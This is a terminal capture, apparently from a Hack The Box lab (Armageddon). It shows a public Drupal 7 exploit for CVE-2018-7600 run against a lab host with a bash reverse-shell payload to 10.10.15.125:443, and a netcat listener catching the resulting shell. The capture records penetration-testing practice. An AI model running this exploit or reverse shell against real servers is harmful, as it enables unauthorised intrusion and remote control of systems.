 /home/w/Desk/H/Machines/Armageddon/content/CVE-2018-7600 master ✔ python3 drupa7-CVE-2018-7600.py http://10.10.10.233 -c "bash -i >& /dev/tcp/10.10.15
.125/443 0>&1"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-uF2ueFiZhmqsYQ5T3euI25yn1m9IwLxb2xx1zl2tPS4
[*] Triggering exploit to execute: bash -i >& /dev/tcp/10.10.15.125/443 0>&1
/home/winsad/Desktop/HTB/Machines/Armageddon/content/CVE-2018-7600 master ✔ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.233] 46334
bash: no job control in this shell
bash-4.2$